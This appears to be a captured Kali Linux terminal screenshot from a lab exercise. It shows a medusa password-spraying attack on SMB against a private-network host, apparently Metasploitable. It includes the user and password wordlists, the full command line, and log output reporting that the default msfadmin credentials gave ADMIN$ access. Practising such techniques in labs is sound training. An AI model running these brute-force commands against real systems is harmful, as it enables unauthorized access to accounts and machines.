 1 2 3 4 (genmon)XXX 17:10
root@kali: /home/efraim
Sessão Ações Editar Exibir Ajuda
┌──(root㉿kali)-[/home/efraim]
└─# echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(root㉿kali)-[/home/efraim]
└─# echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(root㉿kali)-[/home/efraim]
└─# medusa -h 192.168.122.87 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Passwo
rd: password (1 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Passwo
rd: 123456 (2 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Passwo
rd: Welcome123 (3 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Passwo
rd: msfadmin (4 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Pa
ssword: password (1 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Pa
ssword: 123456 (2 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Pa
ssword: Welcome123 (3 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Pa
ssword: msfadmin (4 of 4 complete)
2025-10-28 17:10:54 ACCOUNT FOUND: [smbnt] Host: 192.168.122.87 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access
 Allowed)]
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: password (1 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: 123456 (2 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Pas
sword: Welcome123 (3 of 4 complete)
2025-10-28 17:10:54 ACCOUNT CHECK: [smbnt] Host: 192.168.122.87 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Pas
sword: msfadmin (4 of 4 complete)
┌──(root㉿kali)-[/home/efraim]
└─#